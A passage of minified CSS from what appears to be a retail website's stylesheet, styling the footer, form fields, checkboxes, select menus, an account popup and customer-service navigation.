Book,Arial,sans-serif;line-height:1.25rem;margin-bottom:1.5rem;display:block}.b-footer__nav-link:link,.b-footer__nav-link:visited{color:#fff;text-decoration:none}.b-footer__nav-link:active{color:#d7d7d7;text-decoration:none}.b-footer__nav-item-tutti{margin-top:.5rem}.b-footer__nav-link-tutti{text-transform:uppercase}.b-footer__nav-link-tutti:link,.b-footer__nav-link-tutti:visited{color:#fff;text-decoration:underline}.b-footer__nav-link-tutti:active{color:#fff;text-decoration:none}.b-footer__grid{max-width:100%!important;position:relative}.b-footer__social{width:100%;flex:1;display:flex;flex-direction:column;justify-content:center;align-items:center}.b-footer__social-title{color:#fff;font:.875rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem;line-height:1.25rem;text-align:center}.b-footer__social-list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;margin-bottom:1rem}.b-footer__country-selector{width:100%;margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid #fff;display:flex;align-items:center;column-gap:.5rem;font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector i{width:1.5rem;height:1.5rem;display:flex;align-items:center;background-image:url(../images/footer/world.svg)}.b-footer__country-selector__link:link{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem}.b-footer__country-selector__link:link.selected{text-decoration:underline}.b-footer__country-selector ul{display:flex;column-gap:.5rem}.b-footer__country-selector ul li{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector ul li:before{content:"•";margin-right:.5rem}.b-footer__country-selector ul li:first-child:before{content:"";margin-right:0}.b-footer__country-selector__link:visited{color:#fff!important}.b-form__row{font-size:.75rem}.b-footer__social-item{display:inline-block;vertical-align:top}.b-footer__social-link{transition:all .15s ease-in 0s}.b-footer__social-link:active,.b-footer__social-link:link,.b-footer__social-link:visited{color:#fff;text-decoration:none}.b-footer__social-link:before{font-size:1.25rem!important;color:#fff}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:normal}.b-footer__subscribe{margin-bottom:1.875rem;width:100%}.b-footer__subscribe-title{font:.625rem Futura Std Medium,Arial,sans-serif}.b-footer__subscribe-subtitle,.b-footer__subscribe-title{color:#fff;letter-spacing:.0875rem;text-transform:uppercase}.b-footer__subscribe-subtitle{font:.75rem Futura Std Book,Arial,sans-serif;line-height:1.62;margin-top:0}.b-footer__subscribe-btn{margin-top:.5rem}.b-footer__payments{margin-top:0;margin-bottom:1.5rem}.b-footer__payments__title{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.02em;display:block;width:100%;text-align:left;padding:0 1rem 1rem}.b-footer__payments-list{margin-top:0}.b-footer__payments-item{display:inline-block;vertical-align:top;margin:0 1rem}.b-footer__payments-img{vertical-align:middle}.b-footer__reviews img{max-width:100%}.b-footer__bottom{background:#fff;display:flex;flex-direction:column;padding:1.5rem 1rem}.b-footer__bottom.checkout .b-footer__reviews{display:none}.b-footer__copyright{margin-bottom:1.5rem}.b-footer__copyright-item{color:#0c0c0c;font-size:.75rem;font-weight:400;line-height:1rem;margin-right:.625rem}.b-footer__copyright-item:before{content:"•";margin-right:.625rem}.b-footer__copyright-item:first-child:before{content:"";margin-right:0}.b-prefooter{background:#003da5;color:#fff;padding:1.5rem 1.875rem 0;display:none}.b-prefooter__grid{border-bottom:1px solid #fff;padding-bottom:1.5rem}.b-prefooter ul{margin:0;padding:0;display:flex;align-items:center}.b-prefooter ul li{font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem;margin-right:.75rem}.b-prefooter ul li:before{content:"•";margin-right:.75rem}.b-prefooter ul li:first-child:before{content:"";margin-right:0}.b-prefooter a:link,.b-prefooter a:visited{color:#fff!important}.b-checkout-footer{width:100vw}.b-checkout-footer .b-checkout-footer__payments{align-items:flex-start;background-color:#003da5;display:flex;flex-direction:column;gap:1rem;padding:1.5rem 1rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{display:flex;flex-direction:row;justify-content:space-between}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container .b-checkout-footer__payments__item-icon{height:1.5625rem;width:2.375rem}.b-text-caption{font-size:.6875rem;letter-spacing:.02em;line-height:.875rem}.b-checkbox{opacity:0;position:absolute;width:1.125rem;z-index:2}.b-checkbox:hover+.b-label:before{border-color:#003da5}.b-checkbox:hover:checked+.b-label:after{background:#003da5}.b-checkbox+.b-label{display:inline-block;vertical-align:top;font-size:.6875rem;line-height:1.25rem;padding:0 0 0 1.875rem;position:relative;text-transform:none;top:unset}.b-checkbox+.b-label-small{font-size:.75rem;line-height:1rem}.b-checkbox+.b-label:before{background:#fff;color:#fff;height:1.125rem;left:0;top:0;width:1.125rem}.b-checkbox+.b-label:before,.b-checkbox:checked+.b-label:after{display:inline-block;vertical-align:middle;transition:all .15s ease-in 0s;border:.0625rem solid #0c0c0c;border-radius:.125rem;content:"";position:absolute;text-align:center}.b-checkbox:checked+.b-label:after{background:#0c0c0c;height:.5rem;left:.3125rem;top:.3125rem;width:.5rem}.b-checkbox:checked+.b-label:hover:after{background:#003da5}.b-checkbox:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-checkbox:disabled+.b-label:before{border-color:#bcbcbc}.b-checkbox:disabled+.b-label:after{background:#bcbcbc}.b-form__row.b-focus .b-checkbox+.b-label,.b-form__row.state-durty .b-checkbox+.b-label,.b-form__row.state-valid .b-checkbox+.b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-error-msg{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left}.b-form__fieldset{margin-top:1.25rem}.b-form__group,.b-form__group .b-form__row:not(.b-form__row_half):not(.b-form__row_triple):not(.b-form__iban-field){width:100%}.b-form__group_bordered{border:1px solid #000;margin-top:1.25rem;padding:1.25rem}.b-form__group_bordered .b-form__row:first-of-type{margin-top:0}.b-form__group_birth-date{margin:0}.b-text-input:not([value=""])~.b-label,.b-text-input:valid~.b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out}.b-form__row{margin-top:1.625rem;display:grid}.b-form__row.b-focus .b-label,.b-form__row.state-durty .b-label,.b-form__row.state-valid .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out;z-index:4}.b-form__row.b-focus-fixed .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;z-index:2}.b-form__row.state-valid .b-text-input{border-color:#0c0c0c}.b-form__row .b-radiobutton__item{display:inline-block;margin-right:1.5625rem}.b-form__row.state-error .b-selectbox__input,.b-form__row.state-error .b-selectbox__input:focus,.b-form__row.state-error .b-selectbox__input:hover,.b-form__row.state-error .b-text-input,.b-form__row.state-error .b-text-input:focus,.b-form__row.state-error .b-text-input:hover{border-color:#c33333}.b-form__row.b-form__row_no-caption .b-form__caption,.b-form__row_nolabel .b-label{display:none}.b-form__row_separator{margin-top:1.25rem}.b-form__row_phone{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;gap:.5rem;position:relative;width:100%}.b-form__row_phone .b-form__row:first-child{box-flex:0 0 9.375rem;box-ordinal-group:1;flex:0 0 9.375rem;order:1}.b-form__row_phone .b-form__row:first-child .b-label__value{white-space:nowrap;visibility:visible}.b-form__row_phone .b-form__row{flex:1}.b-form__row_phone .b-form__row+.b-form__row{box-flex:1;box-ordinal-group:1;flex:1;order:1}.b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.b-form__row_phone .b-form__row+.b-form__row .b-label__value{position:relative;left:0}.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:-9.375rem}.b-form__row_phone .b-selectbox{height:2.75rem}.b-form__row_phone .b-selectbox select.initialized{color:transparent}.b-form__row_phone .b-selectbox select.initialized option{color:#0c0c0c}.b-form__row_phone .b-form__caption{left:-9.875rem;position:relative}.b-form__row_phone.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.b-form__row_phone-focus .b-text-input{border-color:#003da5}.b-form__row_phone.state-error.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.state-error.b-form__row_phone-focus .b-text-input,.b-form__row_phone.state-error .b-selectbox__input,.b-form__row_phone.state-error .b-text-input,.b-form__row_phone.state-error:focus .b-selectbox__input,.b-form__row_phone.state-error:focus .b-text-input,.b-form__row_phone.state-error:hover .b-selectbox__input,.b-form__row_phone.state-error:hover .b-text-input{border-color:#c33333}.b-form__row_gender .b-label,.js-select-state .b-label__value{display:none}.b-form__row_reversed{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-form__row_reversed .b-label{box-flex:0 0 100%;box-ordinal-group:1;flex:0 0 100%;order:1}.b-form__row_reversed .b-form__caption{box-flex:0 0 100%;box-ordinal-group:2;flex:0 0 100%;order:2;margin-top:0}.b-account-data__summary-form .b-form__row_reversed .b-form__caption{margin-bottom:-.375rem}.b-account-data__form_personal-details .b-form__row_reversed .b-form__caption{font-size:.875rem;line-height:1.3125rem;margin:.1875rem 0}.b-form__row_reversed .b-form__field{box-flex:0 0 100%;box-ordinal-group:3;flex:0 0 100%;order:3;margin-top:.625rem}.b-form__row_reversed .b-error-msg{box-flex:0 0 100%;box-ordinal-group:4;flex:0 0 100%;order:4;margin-top:.4375rem}.b-form__row_hidelabels .b-label{display:none}.b-form__row_hidelabels .b-form__row{margin-top:0}.b-form__group .b-form__row--birthday .calendar-icon{position:absolute;top:.75rem;right:1.1875rem}.b-form__group .b-form__row--birthday .b-text-input:focus+.calendar-icon{color:#003da5}.b-form__row_checkbox-wrapper{z-index:0}.b-account-data .b-form__row_checkbox-wrapper{margin-top:0}.b-account .b-form__row_checkbox-wrapper{margin-right:0;width:25%}.b-form__row_grouped-checkboxes .b-form__field{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-top:.375rem}.b-form__row_squared-radios .b-form__field{display:inline-block;vertical-align:baseline}.b-form__caption{color:#0c0c0c;font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;letter-spacing:.02em;line-height:.875rem;padding-left:.5rem;text-align:left;margin:.4375rem 0 .75rem}.b-form__caption a:link,.b-form__caption a:visited{color:#003da5;text-decoration:none}.b-form__caption a:active{color:#003da5;text-decoration:underline}.b-form__agreement{margin-top:1.5rem}.b-form__agreement-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem}.b-form__agreement-subtitle{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin-top:1.5625rem}.b-form__agreement-text{font-size:.8125rem;line-height:1.6;margin-top:.3125rem}.b-form__required-message{color:#424242;font-size:.75rem;letter-spacing:.69px;margin-top:1.5625rem;text-align:left}.b-form__required-message:before{content:"*";display:inline-block;margin-right:.3125rem}.b-form__actions{margin-top:1.875rem}.b-form__actions_questionaire{text-align:center}.b-form__add-radio{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__add-radio:hover{border-color:#0c0c0c}.b-label a:active,.b-label a:link,.b-label a:visited{color:#003da5;text-decoration:none}.b-form__iban-field{width:100%}svg:hover+.b-form__tooltip-text{display:inline-block}.b-label .b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-label .b-form__tooltip-text a{color:#003da5}.b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-form__tooltip-text a{color:#003da5}.b-form__standard-label.b-form__row.state-valid>.b-label,.b-form__standard-label>.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;line-height:1.25rem;text-align:left;margin-bottom:.75rem;position:static;transition:none;letter-spacing:.02em}.b-form__row_phone .b-form__row:first-child .b-label{pointer-events:none}.b-selectbox.initialized:after,.b-selectbox.initialized:before{display:none}.selectpicker__selected{transition:all .3s ease;position:absolute;top:0;left:0;width:100%;height:100%;font-family:Futura Std Book,Arial,sans-serif;text-align:left;padding-top:.8125rem;padding-left:1.25rem;padding-right:2.3125rem;font-size:.875rem;color:#0c0c0c;border:.0625rem solid #0c0c0c;border-radius:2.5rem;cursor:pointer}.selectpicker__selected:focus{outline:auto!important}.selectpicker__selected:after{content:"";display:block;position:absolute;top:calc(50% - .5rem);right:.875rem;transition:transform .3s ease;width:1rem;height:1rem;background-image:url(../images/icons/select-arrow-down.svg);background-size:100%;background-repeat:no-repeat;background-position:50%;pointer-events:none;z-index:1}.selectpicker__selected.active{color:#003da5;border-color:#003da5}.selectpicker__selected.active:after{transform:rotate(180deg);background-image:url(../images/icons/select-arrow-down-blue.svg)}.selectpicker__fancy-select{position:absolute;top:calc(100% + .3125rem);left:0;width:100%;height:20.25rem;border:.0625rem solid #0c0c0c;border-radius:.75rem;background-color:#fff;z-index:5;box-shadow:0 .25rem .25rem 0 rgba(0,0,0,.1);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.selectpicker__fancy-select::-webkit-scrollbar{display:none}.selectpicker__fancy-option{display:block;padding:.625rem 1rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-align:left;transition:all .3s ease;cursor:pointer}.selectpicker__fancy-option:hover{background-color:#f6f6f6}.selectpicker__fancy-option.active{color:#003da5;background-color:#f6f6f6}.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;left:1.25rem;line-height:1.25rem;text-align:left;top:.75rem;position:absolute;transition:.4s ease-in-out;z-index:1}.b-label.textarea{left:.75rem;top:.5rem}.b-form__group_birth-date .b-label{display:none}.b-form__row_bonus>.b-label{line-height:1.125rem}.b-form__row_bonus>.b-label:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#c33333;font-size:2.1875rem;margin-right:.9375rem;vertical-align:text-bottom}.b-form__group .b-form__row_bonus>.b-label{padding-left:3.125rem;position:relative}.b-form__group .b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_squared-radios .b-form__field .b-label{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__row_squared-radios .b-form__field .b-label:hover{border-color:#0c0c0c}.b-label[for=dwfrm_profile_custom_onlinepurchases_no],.b-label[for=dwfrm_profile_custom_onlinepurchases_yes]{text-transform:capitalize!important}.b-form__row_required .b-label__value:after,.b-label_required:after{display:inline-block;vertical-align:top;content:"*";margin-left:.3125rem}.b-label_required:after{color:#b8b8b8}span.adyen-checkout__error-text{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left;font-family:Futura Std Medium,Arial,sans-serif}span.adyen-checkout__label__text{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;color:#666;display:block;letter-spacing:1px;line-height:1.36;min-height:1.5625rem;padding:0 0 .5rem;text-align:left;text-transform:uppercase}span.adyen-checkout__label__text:after{color:#666;content:"*";display:inline-block;margin-left:.3125rem}.b-label_submit{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#0c0c0c;display:block;font-weight:700;line-height:1rem;text-align:left;top:1rem;position:absolute;right:1.25rem}.b-radiobutton{display:none;transition:all .15s ease-in 0s}.b-radiobutton+.b-label{display:inline-block;vertical-align:top;padding:0;font-size:.875rem;line-height:1.25rem;position:relative;text-transform:none;top:unset}.b-radiobutton+.b-label-small{font-size:.75rem;line-height:1rem}.b-radiobutton+.b-label:before{transition:all .15s ease-in 0s;display:inline-block;vertical-align:middle;background:#fff;border:1px solid #0c0c0c;border-radius:50%;box-sizing:border-box;content:"";height:1.125rem;margin:-.125rem .625rem 0 0;width:1.125rem}.b-form__row_squared-radios .b-radiobutton+.b-label:before{display:none}.b-radiobutton+.b-label:hover:before{border-color:#003da5}.b-radiobutton:checked+.b-label:before{background:radial-gradient(circle 5px at center,#000 100%,#fff 0)}.b-radiobutton:checked+.b-label:hover:before{background:radial-gradient(circle 5px at center,#003da5 100%,#fff 0)}.b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:checked+.b-label{border-color:#0c0c0c}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-account-data__form_personal-details .b-radiobutton__item{margin-top:-.9375rem}.b-form__row_squared-radios .b-form__field .b-radiobutton__item{margin:0 0 .6875rem}.b-form__row{margin-top:1.875rem;position:relative}.b-form__row.b-focus .b-radiobutton__item .b-label,.b-form__row.state-durty .b-radiobutton__item .b-label,.b-form__row.state-valid .b-radiobutton__item .b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-selectbox{border-radius:1.25rem;background:#fff;position:relative}.b-selectbox:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#b8b8b8;font-size:.5625rem;position:absolute;right:1rem;top:1.125rem;z-index:5}.contact-us-form .b-selectbox:before{pointer-events:none}.b-form__row_registration .b-selectbox:before{display:none}.b-selectbox__input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;background:transparent;cursor:pointer;padding-right:2.1875rem;padding-top:1rem;position:relative;z-index:1}.b-selectbox__input:focus{border-color:#003da5}.b-selectbox__input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__input#dwfrm_profile_customer_birthdayfields_month{text-transform:capitalize}.b-selectbox__input:focus{color:#003da5}.b-selectbox__input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333;cursor:pointer}.b-selectbox__input_error:focus{border-color:#003da5}.b-selectbox__input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__fake-selected{background:#fff;bottom:.0625rem;display:block;font-size:.875rem;height:1.875rem;left:1.25rem;letter-spacing:.6px;line-height:1.75rem;overflow:hidden;padding:.5rem 0 .5rem .5rem;position:absolute;top:2.0625rem;white-space:nowrap;width:10.3125rem!important;word-wrap:break-word;z-index:2;pointer-events:none}.b-form__row_phone .b-selectbox__fake-selected{top:2rem;width:3.25rem!important}.contact-us-form .b-selectbox__fake-selected{padding-left:0;width:3.25rem!important}.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%}.b-text-input:focus{border-color:#003da5}.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-text-input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-text-input_error:focus{border-color:#003da5}.b-text-input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea,textarea.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-radius:.625rem;height:10rem;overflow:auto;padding:.75rem;padding-top:1.6875rem}.b-textarea:focus,textarea.b-text-input:focus{border-color:#003da5}.b-textarea[disabled],textarea.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-textarea_error:focus{border-color:#003da5}.b-textarea_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-eye{display:none}.password{position:relative}.password .b-label__value:after{display:none}.password.show-pw .b-eye .b-eye-opened{display:block}.password.show-pw .b-eye .b-eye-closed{display:none}.password .b-eye{cursor:pointer;display:block;position:absolute;right:1.25rem;top:.875rem;z-index:3}.password .b-eye-opened{display:none}.b-account_popup{height:fit-content;position:fixed;bottom:0;left:0;right:0;background:#fff;color:#0c0c0c;border-radius:.75rem .75rem 0 0;box-shadow:0 -.25rem .625rem 0 rgba(0,0,0,.1);z-index:11}.b-account_popup-wrapper{border-radius:.75rem .75rem 0 0;overflow:hidden}.b-account_popup-closeBtn{position:absolute;right:1.125rem;top:1.4375rem}.b-account_popup-member{padding:1.5rem 2rem;background:#f6f6f6}.b-account_popup-member .b-account-awlabclub__title{font:1rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-align:left;margin-top:0}.b-account_popup-member .b-account-awlabclub__level{display:flex;justify-content:space-between;text-transform:uppercase}.b-account_popup-member .b-account-awlabclub__level .member-gradient-points:before{content:"\00B7";font-size:1rem;line-height:.375rem;display:inline-block;margin-right:.1875rem}.b-account_popup-member .b-account-awlabclub__loyalty-bar{border:.0625rem solid #d7d7d7;margin-top:.5rem;height:calc(rem10 + rem2)}.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{background:linear-gradient(90deg,#e6007d,#0032a1);height:.625rem}.b-account_popup-member .b-account-awlabclub__button{margin-top:1.5rem;width:100%}.b-account_popup-member .b-account-awlabclub__loyalty-bar,.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{border-radius:.375rem}.b-account_popup-member a{display:block}.b-account_popup-login{padding:1.5625rem 1rem;text-align:left;background-color:#f6f6f6}.b-account_popup-login h3{font:.875rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;max-width:calc(100% - 50px)}.b-account_popup-login p{font:1rem Futura Std Bold,Arial,sans-serif;margin:0}.b-account_popup-login .b-login_button{display:block;width:100%;height:2.4375rem;font-size:.6875rem;padding:.5rem}.b-account_popup-links{display:flex;flex-direction:column;text-align:left;padding:.125rem 1rem 1.25rem}.b-account_popup-links a{font:.875rem Futura Std Book,Arial,sans-serif;line-height:2.5rem;display:flex;align-items:center;gap:.5rem}.b-account_popup-links a svg path{stroke:#0c0c0c}.b-account_popup-links--last{border-top:.0625rem solid #d7d7d7;margin-top:.25rem;padding-top:.25rem}.member-gradient{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-brands{padding:0 2.5rem 1rem}.b-brands__list{align-items:flex-start;display:flex;gap:1.25rem}.b-brands__item{align-items:center;background-color:#f6f6f6;border-radius:1.5rem;display:flex;flex:1 0 0;justify-content:space-between;padding:.75rem 1.5rem;width:-webkit-fill-available}.b-brands__item:hover .b-brands__text{color:#003da5}.b-brands__item:hover .b-brands__arrow svg path{fill:#003da5}.b-brands__logo{display:none}.b-brands__text{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem}.b-brands__link{position:relative;width:100%}.b-brands__link:active,.b-brands__link:link,.b-brands__link:visited{color:#0c0c0c;text-decoration:none}.b-brands__arrow{display:inline-block;height:1.5rem;position:absolute;right:0;width:1.5rem}.b-customer-services{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;background:#003da5;height:2rem;padding:.625rem 1rem;position:relative;z-index:1}.b-customer-services__promo_flyout:before,.b-customer-services__promo_layout-blue{background:#003da5}.b-customer-services__promo_flyout{background:transparent;overflow:visible;z-index:4}.b-customer-services__promo-link:hover{text-decoration:none}.b-customer-services__menu{display:none}.b-customer-services__promo_layout-blue+.b-customer-services__menu{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;padding-left:2.1875rem;width:33.33%}.b-customer-services__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;position:relative}.b-customer-services_hamburger .b-customer-services__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-customer-services__item:first-child:after{background-color:#fff;border-radius:50%;bottom:.125rem;content:"";display:inline-block;height:.25rem;margin:0 .75rem;position:relative;width:.25rem}.b-customer-services__item.only-item:first-child:after{display:none}.b-customer-services__item.b-world{margin:0}.b-customer-services__item.siteselector-item{display:none}.b-customer-services_hamburger .b-customer-services__item{width:100%}.b-customer-services_hamburger .b-customer-services__item:not(:first-child){border-top:1px solid #f6f6f6}.b-customer-services__link{font-size:.875rem;line-height:1.25rem;position:relative}.b-customer-services__link:link,.b-customer-services__link:visited{color:#fff;text-decoration:none}.b-customer-services__link:active{color:#fff;text-decoration:underline}.b-customer-services_hamburger .b-customer-services__link{display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-customer-services__link b,.b-customer-services_hamburger .b-customer-services__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-customer-services__flyout{background-color:#f6f6f6;display:none;left:auto;padding:9.375rem 0 6.25rem;position:absolute;right:0;top:100%;width:21.875rem;z-index:-1}.b-customer-services__flyout:after,.b-customer-services__flyout:before{background-color:#f6f6f6;bottom:0;content:"";position:absolute;top:0}.b-customer-services__flyout:before{right:100%;width:6.5625rem}.b-customer-services__flyout:after{left:100%;width:125rem}.b-customer-services__flyout-inner{position:relative}.b-customer-services__flyout-close{cursor:pointer;line-height:0;position:absolute;right:0;top:0}.b-customer-services__flyout-close:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:1.875rem}.b-customer-services__flyout-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.1875rem;color:#424242;letter-spacing:.86px;line-height:1.16}.b-customer-services__flyout-description{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;color:#838383;letter-spacing:.98px;line-height:1.62;margin:.625rem 0 0}.b-customer-services__flyout-list{font-size:0;margin:1.25rem 0 5.625rem}.b-customer-services__flyout-item{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;display:inline-block;letter-spacing:.11125rem;line-height:1.5;vertical-align:top;width:50%}.b-customer-services__flyout-link:link,.b-customer-services__flyout-link:visited{color:#003da5;text-decoration:none}.b-customer-services__flyout-link:active{color:#f410f7;text-decoration:none}.b-customer-services__flyout-link_bold{font-family:Futura Std Extra 